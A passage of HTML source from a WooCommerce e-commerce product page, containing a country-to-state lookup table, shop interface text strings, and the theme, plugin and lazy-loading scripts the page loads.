Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"SE\":[],\"UA\":{\"VN\":\"Vinnytsia Oblast\",\"VL\":\"Volyn Oblast\",\"DP\":\"Dnipropetrovsk Oblast\",\"DT\":\"Donetsk Oblast\",\"ZT\":\"Zhytomyr Oblast\",\"ZK\":\"Zakarpattia Oblast\",\"ZP\":\"Zaporizhzhia Oblast\",\"IF\":\"Ivano-Frankivsk Oblast\",\"KV\":\"Kyiv Oblast\",\"KH\":\"Kirovohrad Oblast\",\"LH\":\"Luhansk Oblast\",\"LV\":\"Lviv Oblast\",\"MY\":\"Mykolaiv Oblast\",\"OD\":\"Odessa Oblast\",\"PL\":\"Poltava Oblast\",\"RV\":\"Rivne Oblast\",\"SM\":\"Sumy Oblast\",\"TP\":\"Ternopil Oblast\",\"KK\":\"Kharkiv Oblast\",\"KS\":\"Kherson Oblast\",\"KM\":\"Khmelnytskyi Oblast\",\"CK\":\"Cherkasy Oblast\",\"CH\":\"Chernihiv Oblast\",\"CV\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.9.3' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/formbuilder/form-render.min.js?ver=1.0.0' id='wwp_formrender-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=6.4.2' id='wd-sticky-kit-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=6.4.2' id='wd-sticky-details-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=6.4.2' id='wd-mobile-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.4.2' id='wd-header-categories-menu-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.4.2' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2' id='wd-single-product-tabs-comments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2' id='wd-woocommerce-comments-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function 